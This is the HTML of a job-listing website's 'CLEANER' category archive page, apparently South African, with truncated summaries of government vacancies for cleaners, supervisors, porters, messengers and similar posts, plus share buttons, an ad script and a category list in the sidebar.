			<div class="entry-header-wrapper entry-header-wrapper-archive">
								<div class="entry-meta entry-meta-header-before">
					<ul>
						<li><span class="post-first-category"><a href="https://jobs4u.xyz/category/cleaner/" title="CLEANER">CLEANER</a></span></li>
											</ul>
				</div><!-- .entry-meta -->
				
				<header class="entry-header">
					<h1 class="entry-title"><a href="https://jobs4u.xyz/department-of-health-cleaning-supervisor-job-at-tara-h-moross-centre-2026/" rel="bookmark">Department of Health – Cleaning Supervisor Job at Tara H. Moross Centre (2026)</a></h1>				</header><!-- .entry-header -->

								<div class="entry-meta entry-meta-header-after">
					<ul>
						<li><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://jobs4u.xyz/department-of-health-cleaning-supervisor-job-at-tara-h-moross-centre-2026/" rel="bookmark"> <time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span></li>
						<li><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobs4u.xyz/author/thobjablessing/"></a></span></span></li>
					</ul>
				</div><!-- .entry-meta -->
							</div><!-- .entry-header-wrapper -->

						<div class="entry-summary">
				<p>Start Application Process To Apply Now The Department of Health is inviting qualified candidates to apply for the Cleaning Supervisor position within the Logistics and Support Directorate at Tara H.&hellip;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">SHARE WITH FRIENDS TO HELP</div><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://jobs4u.xyz/department-of-health-cleaning-supervisor-job-at-tara-h-moross-centre-2026/" data-a2a-title="Department of Health – Cleaning Supervisor Job at Tara H. Moross Centre (2026)"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fjobs4u.xyz%2Fdepartment-of-health-cleaning-supervisor-job-at-tara-h-moross-centre-2026%2F&amp;linkname=Department%20of%20Health%20%E2%80%93%20Cleaning%20Supervisor%20Job%20at%20Tara%20H.%20Moross%20Centre%20%282026%29" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fjobs4u.xyz%2Fdepartment-of-health-cleaning-supervisor-job-at-tara-h-moross-centre-2026%2F&amp;linkname=Department%20of%20Health%20%E2%80%93%20Cleaning%20Supervisor%20Job%20at%20Tara%20H.%20Moross%20Centre%20%282026%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-summary -->
			
			<div class="more-link-wrapper">
				<a href="https://jobs4u.xyz/department-of-health-cleaning-supervisor-job-at-tara-h-moross-centre-2026/" class="more-link">Read More</a>
			</div><!-- .more-link-wrapper -->
		</div><!-- .entry-data-wrapper -->

	</div><!-- .post-content-wrapper -->
</article><!-- #post-## -->

					
						
<article id="post-793" class="post-793 post type-post status-publish format-standard hentry category-cleaner">
	<div class="post-content-wrapper post-content-wrapper-archive">

		
		<div class="entry-data-wrapper entry-data-wrapper-archive">
			<div class="entry-header-wrapper entry-header-wrapper-archive">
								<div class="entry-meta entry-meta-header-before">
					<ul>
						<li><span class="post-first-category"><a href="https://jobs4u.xyz/category/cleaner/" title="CLEANER">CLEANER</a></span></li>
											</ul>
				</div><!-- .entry-meta -->
				
				<header class="entry-header">
					<h1 class="entry-title"><a href="https://jobs4u.xyz/cleaners-jobs-hiring-today-now/" rel="bookmark">Cleaners Jobs Hiring Today Now</a></h1>				</header><!-- .entry-header -->

								<div class="entry-meta entry-meta-header-after">
					<ul>
						<li><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://jobs4u.xyz/cleaners-jobs-hiring-today-now/" rel="bookmark"> <time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span></li>
						<li><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobs4u.xyz/author/admin/"></a></span></span></li>
					</ul>
				</div><!-- .entry-meta -->
							</div><!-- .entry-header-wrapper -->

						<div class="entry-summary">
				<p>Start Application Process To Apply Now &nbsp; Job Vacancy: Cleaner (X2 Posts) Reference Number: 101123/09 Branch: Water Resource Management Directorate: RQIS Salary: R125,373 per annum (Level 02) Centre: Roodeplaat, Resource&hellip;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">SHARE WITH FRIENDS TO HELP</div><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://jobs4u.xyz/cleaners-jobs-hiring-today-now/" data-a2a-title="Cleaners Jobs Hiring Today Now"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fjobs4u.xyz%2Fcleaners-jobs-hiring-today-now%2F&amp;linkname=Cleaners%20Jobs%20Hiring%20Today%20Now" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fjobs4u.xyz%2Fcleaners-jobs-hiring-today-now%2F&amp;linkname=Cleaners%20Jobs%20Hiring%20Today%20Now" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-summary -->
			
			<div class="more-link-wrapper">
				<a href="https://jobs4u.xyz/cleaners-jobs-hiring-today-now/" class="more-link">Read More</a>
			</div><!-- .more-link-wrapper -->
		</div><!-- .entry-data-wrapper -->

	</div><!-- .post-content-wrapper -->
</article><!-- #post-## -->

					
						
<article id="post-757" class="post-757 post type-post status-publish format-standard hentry category-cleaner">
	<div class="post-content-wrapper post-content-wrapper-archive">

		
		<div class="entry-data-wrapper entry-data-wrapper-archive">
			<div class="entry-header-wrapper entry-header-wrapper-archive">
								<div class="entry-meta entry-meta-header-before">
					<ul>
						<li><span class="post-first-category"><a href="https://jobs4u.xyz/category/cleaner/" title="CLEANER">CLEANER</a></span></li>
											</ul>
				</div><!-- .entry-meta -->
				
				<header class="entry-header">
					<h1 class="entry-title"><a href="https://jobs4u.xyz/professional-nurse-grade-1-to-3-general-nursing-training-cbs/" rel="bookmark">PROFESSIONAL NURSE GRADE 1 TO 3 (GENERAL NURSING: TRAINING: CBS)</a></h1>				</header><!-- .entry-header -->

								<div class="entry-meta entry-meta-header-after">
					<ul>
						<li><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://jobs4u.xyz/professional-nurse-grade-1-to-3-general-nursing-training-cbs/" rel="bookmark"> <time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span></li>
						<li><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobs4u.xyz/author/admin/"></a></span></span></li>
					</ul>
				</div><!-- .entry-meta -->
							</div><!-- .entry-header-wrapper -->

						<div class="entry-summary">
				<p>Start Application Process To Apply Now POST 28/342 : PROFESSIONAL NURSE GRADE 1 TO 3 (GENERAL NURSING: TRAINING: CBS) Chief Directorate Metro Health Services SALARY Grade 1: R293 670 (PN-A2)&hellip;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">SHARE WITH FRIENDS TO HELP</div><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://jobs4u.xyz/professional-nurse-grade-1-to-3-general-nursing-training-cbs/" data-a2a-title="PROFESSIONAL NURSE GRADE 1 TO 3 (GENERAL NURSING: TRAINING: CBS)"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fjobs4u.xyz%2Fprofessional-nurse-grade-1-to-3-general-nursing-training-cbs%2F&amp;linkname=PROFESSIONAL%20NURSE%20GRADE%201%20TO%203%20%28GENERAL%20NURSING%3A%20TRAINING%3A%20CBS%29" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fjobs4u.xyz%2Fprofessional-nurse-grade-1-to-3-general-nursing-training-cbs%2F&amp;linkname=PROFESSIONAL%20NURSE%20GRADE%201%20TO%203%20%28GENERAL%20NURSING%3A%20TRAINING%3A%20CBS%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-summary -->
			
			<div class="more-link-wrapper">
				<a href="https://jobs4u.xyz/professional-nurse-grade-1-to-3-general-nursing-training-cbs/" class="more-link">Read More</a>
			</div><!-- .more-link-wrapper -->
		</div><!-- .entry-data-wrapper -->

	</div><!-- .post-content-wrapper -->
</article><!-- #post-## -->

					
						
<article id="post-753" class="post-753 post type-post status-publish format-standard hentry category-cleaner">
	<div class="post-content-wrapper post-content-wrapper-archive">

		
		<div class="entry-data-wrapper entry-data-wrapper-archive">
			<div class="entry-header-wrapper entry-header-wrapper-archive">
								<div class="entry-meta entry-meta-header-before">
					<ul>
						<li><span class="post-first-category"><a href="https://jobs4u.xyz/category/cleaner/" title="CLEANER">CLEANER</a></span></li>
											</ul>
				</div><!-- .entry-meta -->
				
				<header class="entry-header">
					<h1 class="entry-title"><a href="https://jobs4u.xyz/telkom-hiring-operators-now/" rel="bookmark">TELKOM HIRING OPERATORS NOW</a></h1>				</header><!-- .entry-header -->

								<div class="entry-meta entry-meta-header-after">
					<ul>
						<li><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://jobs4u.xyz/telkom-hiring-operators-now/" rel="bookmark"> <time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span></li>
						<li><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobs4u.xyz/author/admin/"></a></span></span></li>
					</ul>
				</div><!-- .entry-meta -->
							</div><!-- .entry-header-wrapper -->

						<div class="entry-summary">
				<p>Start Application Process To Apply Now POST 28/346 : TELKOM OPERATOR Chief Directorate: Metro Health Services SALARY : R171 537 per annum CENTRE : Western Cape Rehabilitation Centre REQUIREMENTS Minimum&hellip;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">SHARE WITH FRIENDS TO HELP</div><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://jobs4u.xyz/telkom-hiring-operators-now/" data-a2a-title="TELKOM HIRING OPERATORS NOW"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fjobs4u.xyz%2Ftelkom-hiring-operators-now%2F&amp;linkname=TELKOM%20HIRING%20OPERATORS%20NOW" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fjobs4u.xyz%2Ftelkom-hiring-operators-now%2F&amp;linkname=TELKOM%20HIRING%20OPERATORS%20NOW" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-summary -->
			
			<div class="more-link-wrapper">
				<a href="https://jobs4u.xyz/telkom-hiring-operators-now/" class="more-link">Read More</a>
			</div><!-- .more-link-wrapper -->
		</div><!-- .entry-data-wrapper -->

	</div><!-- .post-content-wrapper -->
</article><!-- #post-## -->

					
						
<article id="post-749" class="post-749 post type-post status-publish format-standard hentry category-cleaner">
	<div class="post-content-wrapper post-content-wrapper-archive">

		
		<div class="entry-data-wrapper entry-data-wrapper-archive">
			<div class="entry-header-wrapper entry-header-wrapper-archive">
								<div class="entry-meta entry-meta-header-before">
					<ul>
						<li><span class="post-first-category"><a href="https://jobs4u.xyz/category/cleaner/" title="CLEANER">CLEANER</a></span></li>
											</ul>
				</div><!-- .entry-meta -->
				
				<header class="entry-header">
					<h1 class="entry-title"><a href="https://jobs4u.xyz/grade-9-needed-job-principal-porter-at-hospital/" rel="bookmark">Grade 9 Needed Job :  PRINCIPAL PORTER AT Hospital</a></h1>				</header><!-- .entry-header -->

								<div class="entry-meta entry-meta-header-after">
					<ul>
						<li><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://jobs4u.xyz/grade-9-needed-job-principal-porter-at-hospital/" rel="bookmark"> <time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span></li>
						<li><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobs4u.xyz/author/admin/"></a></span></span></li>
					</ul>
				</div><!-- .entry-meta -->
							</div><!-- .entry-header-wrapper -->

						<div class="entry-summary">
				<p>Start Application Process To Apply Now POST 28/347 : PRINCIPAL PORTER</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">SHARE WITH FRIENDS TO HELP</div><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://jobs4u.xyz/grade-9-needed-job-principal-porter-at-hospital/" data-a2a-title="Grade 9 Needed Job :  PRINCIPAL PORTER AT Hospital"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fjobs4u.xyz%2Fgrade-9-needed-job-principal-porter-at-hospital%2F&amp;linkname=Grade%209%20Needed%20Job%20%3A%20%20PRINCIPAL%20PORTER%20AT%20Hospital" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fjobs4u.xyz%2Fgrade-9-needed-job-principal-porter-at-hospital%2F&amp;linkname=Grade%209%20Needed%20Job%20%3A%20%20PRINCIPAL%20PORTER%20AT%20Hospital" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-summary -->
			
			<div class="more-link-wrapper">
				<a href="https://jobs4u.xyz/grade-9-needed-job-principal-porter-at-hospital/" class="more-link">Read More</a>
			</div><!-- .more-link-wrapper -->
		</div><!-- .entry-data-wrapper -->

	</div><!-- .post-content-wrapper -->
</article><!-- #post-## -->

					
						
<article id="post-737" class="post-737 post type-post status-publish format-standard hentry category-cleaner">
	<div class="post-content-wrapper post-content-wrapper-archive">

		
		<div class="entry-data-wrapper entry-data-wrapper-archive">
			<div class="entry-header-wrapper entry-header-wrapper-archive">
								<div class="entry-meta entry-meta-header-before">
					<ul>
						<li><span class="post-first-category"><a href="https://jobs4u.xyz/category/cleaner/" title="CLEANER">CLEANER</a></span></li>
											</ul>
				</div><!-- .entry-meta -->
				
				<header class="entry-header">
					<h1 class="entry-title"><a href="https://jobs4u.xyz/post-17-371-general-worker-stores/" rel="bookmark">POST 17/371: GENERAL WORKER STORES</a></h1>				</header><!-- .entry-header -->

								<div class="entry-meta entry-meta-header-after">
					<ul>
						<li><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://jobs4u.xyz/post-17-371-general-worker-stores/" rel="bookmark"> <time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span></li>
						<li><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobs4u.xyz/author/admin/"></a></span></span></li>
					</ul>
				</div><!-- .entry-meta -->
							</div><!-- .entry-header-wrapper -->

						<div class="entry-summary">
				<p>Start Application Process To Apply Now &nbsp; SALARY: R125,373 per annum CENTRE: Groote Schuur Hospital, Observatory REQUIREMENTS: Minimum educational qualification: Basic numeracy and literacy skills Experience: Appropriate experience in a&hellip;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">SHARE WITH FRIENDS TO HELP</div><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://jobs4u.xyz/post-17-371-general-worker-stores/" data-a2a-title="POST 17/371: GENERAL WORKER STORES"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fjobs4u.xyz%2Fpost-17-371-general-worker-stores%2F&amp;linkname=POST%2017%2F371%3A%20GENERAL%20WORKER%20STORES" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fjobs4u.xyz%2Fpost-17-371-general-worker-stores%2F&amp;linkname=POST%2017%2F371%3A%20GENERAL%20WORKER%20STORES" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-summary -->
			
			<div class="more-link-wrapper">
				<a href="https://jobs4u.xyz/post-17-371-general-worker-stores/" class="more-link">Read More</a>
			</div><!-- .more-link-wrapper -->
		</div><!-- .entry-data-wrapper -->

	</div><!-- .post-content-wrapper -->
</article><!-- #post-## -->

					
						
<article id="post-733" class="post-733 post type-post status-publish format-standard hentry category-cleaner">
	<div class="post-content-wrapper post-content-wrapper-archive">

		
		<div class="entry-data-wrapper entry-data-wrapper-archive">
			<div class="entry-header-wrapper entry-header-wrapper-archive">
								<div class="entry-meta entry-meta-header-before">
					<ul>
						<li><span class="post-first-category"><a href="https://jobs4u.xyz/category/cleaner/" title="CLEANER">CLEANER</a></span></li>
											</ul>
				</div><!-- .entry-meta -->
				
				<header class="entry-header">
					<h1 class="entry-title"><a href="https://jobs4u.xyz/post-17-338-messenger-ref-no-otp-05-23-29-x2-posts/" rel="bookmark">POST 17/338: MESSENGER REF NO: OTP 05/23/29 (X2 POSTS)</a></h1>				</header><!-- .entry-header -->

								<div class="entry-meta entry-meta-header-after">
					<ul>
						<li><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://jobs4u.xyz/post-17-338-messenger-ref-no-otp-05-23-29-x2-posts/" rel="bookmark"> <time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span></li>
						<li><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobs4u.xyz/author/admin/"></a></span></span></li>
					</ul>
				</div><!-- .entry-meta -->
							</div><!-- .entry-header-wrapper -->

						<div class="entry-summary">
				<p>Start Application Process To Apply Now &nbsp; Directorate: Records and Facilities Management Services (Work Environment) SALARY: R125,373 – R147,036 per annum (Level 02) CENTRE: Polokwane REQUIREMENTS: NQF level 3 (Grade&hellip;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">SHARE WITH FRIENDS TO HELP</div><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://jobs4u.xyz/post-17-338-messenger-ref-no-otp-05-23-29-x2-posts/" data-a2a-title="POST 17/338: MESSENGER REF NO: OTP 05/23/29 (X2 POSTS)"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fjobs4u.xyz%2Fpost-17-338-messenger-ref-no-otp-05-23-29-x2-posts%2F&amp;linkname=POST%2017%2F338%3A%20MESSENGER%20REF%20NO%3A%20OTP%2005%2F23%2F29%20%28X2%20POSTS%29" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fjobs4u.xyz%2Fpost-17-338-messenger-ref-no-otp-05-23-29-x2-posts%2F&amp;linkname=POST%2017%2F338%3A%20MESSENGER%20REF%20NO%3A%20OTP%2005%2F23%2F29%20%28X2%20POSTS%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-summary -->
			
			<div class="more-link-wrapper">
				<a href="https://jobs4u.xyz/post-17-338-messenger-ref-no-otp-05-23-29-x2-posts/" class="more-link">Read More</a>
			</div><!-- .more-link-wrapper -->
		</div><!-- .entry-data-wrapper -->

	</div><!-- .post-content-wrapper -->
</article><!-- #post-## -->

					
						
<article id="post-730" class="post-730 post type-post status-publish format-standard hentry category-cleaner">
	<div class="post-content-wrapper post-content-wrapper-archive">

		
		<div class="entry-data-wrapper entry-data-wrapper-archive">
			<div class="entry-header-wrapper entry-header-wrapper-archive">
								<div class="entry-meta entry-meta-header-before">
					<ul>
						<li><span class="post-first-category"><a href="https://jobs4u.xyz/category/cleaner/" title="CLEANER">CLEANER</a></span></li>
											</ul>
				</div><!-- .entry-meta -->
				
				<header class="entry-header">
					<h1 class="entry-title"><a href="https://jobs4u.xyz/post-17-337-supervisor-cleaning-services-ref-no-otp-05-23-28-x2-posts/" rel="bookmark">POST 17/337: SUPERVISOR &#8211; CLEANING SERVICES REF NO: OTP 05/23/28 (X2 POSTS)</a></h1>				</header><!-- .entry-header -->

								<div class="entry-meta entry-meta-header-after">
					<ul>
						<li><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://jobs4u.xyz/post-17-337-supervisor-cleaning-services-ref-no-otp-05-23-28-x2-posts/" rel="bookmark"> <time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span></li>
						<li><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobs4u.xyz/author/admin/"></a></span></span></li>
					</ul>
				</div><!-- .entry-meta -->
							</div><!-- .entry-header-wrapper -->

						<div class="entry-summary">
				<p>Start Application Process To Apply Now Directorate: Records and Facilities Management Services (Work Environment) SALARY: R171,537 – R199,461 per annum (Level 04) CENTRE: Polokwane REQUIREMENTS: NQF level 3 (Grade 10/&hellip;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">SHARE WITH FRIENDS TO HELP</div><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://jobs4u.xyz/post-17-337-supervisor-cleaning-services-ref-no-otp-05-23-28-x2-posts/" data-a2a-title="POST 17/337: SUPERVISOR – CLEANING SERVICES REF NO: OTP 05/23/28 (X2 POSTS)"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fjobs4u.xyz%2Fpost-17-337-supervisor-cleaning-services-ref-no-otp-05-23-28-x2-posts%2F&amp;linkname=POST%2017%2F337%3A%20SUPERVISOR%20%E2%80%93%20CLEANING%20SERVICES%20REF%20NO%3A%20OTP%2005%2F23%2F28%20%28X2%20POSTS%29" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fjobs4u.xyz%2Fpost-17-337-supervisor-cleaning-services-ref-no-otp-05-23-28-x2-posts%2F&amp;linkname=POST%2017%2F337%3A%20SUPERVISOR%20%E2%80%93%20CLEANING%20SERVICES%20REF%20NO%3A%20OTP%2005%2F23%2F28%20%28X2%20POSTS%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-summary -->
			
			<div class="more-link-wrapper">
				<a href="https://jobs4u.xyz/post-17-337-supervisor-cleaning-services-ref-no-otp-05-23-28-x2-posts/" class="more-link">Read More</a>
			</div><!-- .more-link-wrapper -->
		</div><!-- .entry-data-wrapper -->

	</div><!-- .post-content-wrapper -->
</article><!-- #post-## -->

					
						
<article id="post-651" class="post-651 post type-post status-publish format-standard hentry category-cleaner">
	<div class="post-content-wrapper post-content-wrapper-archive">

		
		<div class="entry-data-wrapper entry-data-wrapper-archive">
			<div class="entry-header-wrapper entry-header-wrapper-archive">
								<div class="entry-meta entry-meta-header-before">
					<ul>
						<li><span class="post-first-category"><a href="https://jobs4u.xyz/category/cleaner/" title="CLEANER">CLEANER</a></span></li>
											</ul>
				</div><!-- .entry-meta -->
				
				<header class="entry-header">
					<h1 class="entry-title"><a href="https://jobs4u.xyz/post-32-168cleaner-cleaning-services-ref-no-2022-324-x12-posts/" rel="bookmark">POST 32/168	CLEANER: CLEANING SERVICES REF NO: 2023/324 (X12 POSTS)</a></h1>				</header><!-- .entry-header -->

								<div class="entry-meta entry-meta-header-after">
					<ul>
						<li><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://jobs4u.xyz/post-32-168cleaner-cleaning-services-ref-no-2022-324-x12-posts/" rel="bookmark"> <time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span></li>
						<li><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobs4u.xyz/author/admin/"></a></span></span></li>
					</ul>
				</div><!-- .entry-meta -->
							</div><!-- .entry-header-wrapper -->

						<div class="entry-summary">
				<p>Start Application Process To Apply Now POST 32/168 CLEANER: CLEANING SERVICES REF NO: 2022/324 (X12 POSTS) SALARY : R104 073 per annum CENTRE : Pretoria Regional Office REQUIREMENTS : Grade&hellip;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">SHARE WITH FRIENDS TO HELP</div><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://jobs4u.xyz/post-32-168cleaner-cleaning-services-ref-no-2022-324-x12-posts/" data-a2a-title="POST 32/168	CLEANER: CLEANING SERVICES REF NO: 2023/324 (X12 POSTS)"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fjobs4u.xyz%2Fpost-32-168cleaner-cleaning-services-ref-no-2022-324-x12-posts%2F&amp;linkname=POST%2032%2F168%09CLEANER%3A%20CLEANING%20SERVICES%20REF%20NO%3A%202023%2F324%20%28X12%20POSTS%29" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fjobs4u.xyz%2Fpost-32-168cleaner-cleaning-services-ref-no-2022-324-x12-posts%2F&amp;linkname=POST%2032%2F168%09CLEANER%3A%20CLEANING%20SERVICES%20REF%20NO%3A%202023%2F324%20%28X12%20POSTS%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-summary -->
			
			<div class="more-link-wrapper">
				<a href="https://jobs4u.xyz/post-32-168cleaner-cleaning-services-ref-no-2022-324-x12-posts/" class="more-link">Read More</a>
			</div><!-- .more-link-wrapper -->
		</div><!-- .entry-data-wrapper -->

	</div><!-- .post-content-wrapper -->
</article><!-- #post-## -->

										</div><!-- .post-wrapper -->

					
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://jobs4u.xyz/category/cleaner/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://jobs4u.xyz/category/cleaner/page/4/"><span class="meta-nav screen-reader-text">Page </span>4</a>
<a class="next page-numbers" href="https://jobs4u.xyz/category/cleaner/page/2/"><span class="screen-reader-text">Next Page</span></a></div>
	</nav>
				
				</main><!-- #main -->
			</section><!-- #primary -->

			<div id="site-sidebar" class="sidebar-area col-12 col-sm-12 col-md-12 col-lg-4 col-xl-4 col-xxl-4">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area">
		<aside id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://foffers.co.za/?E=W%2buRZRHn8F0CdXQ8vH17YhmqZTXXjs4A&amp;s1="><img loading="lazy" decoding="async" width="1024" height="922" src="https://jobs4u.xyz/wp-content/uploads/2026/01/1280x1152-1024x922.jpg" alt="" class="wp-image-3627" srcset="https://jobs4u.xyz/wp-content/uploads/2026/01/1280x1152-1024x922.jpg 1024w, https://jobs4u.xyz/wp-content/uploads/2026/01/1280x1152-300x270.jpg 300w, https://jobs4u.xyz/wp-content/uploads/2026/01/1280x1152-768x691.jpg 768w, https://jobs4u.xyz/wp-content/uploads/2026/01/1280x1152.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://jobs4u.xyz/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jobs 4 u side bar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9823457307178048"
     data-ad-slot="8830804376"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://jobs4u.xyz/category/admin-clerk/">ADMIN CLERK</a> (16)
</li>
	<li class="cat-item cat-item-486"><a href="https://jobs4u.xyz/category/admin-officer/">Admin officer</a> (1)
</li>
	<li class="cat-item cat-item-11"><a href="https://jobs4u.xyz/category/artisan/">ARTISAN</a> (1)
</li>
	<li class="cat-item cat-item-26"><a href="https://jobs4u.xyz/category/bank-careers/">Bank Careers</a> (3)
</li>
	<li class="cat-item cat-item-13"><a href="https://jobs4u.xyz/category/bursary/">BURSARY</a> (2)
</li>
	<li class="cat-item cat-item-10 current-cat"><a aria-current="page" href="https://jobs4u.xyz/category/cleaner/">CLEANER</a> (39)
</li>
	<li class="cat-item cat-item-495"><a href="https://jobs4u.xyz/category/driver/">Driver</a> (2)
</li>
	<li class="cat-item cat-item-9"><a href="https://jobs4u.xyz/category/general-worker/">GENERAL WORKER</a> (32)
</li>
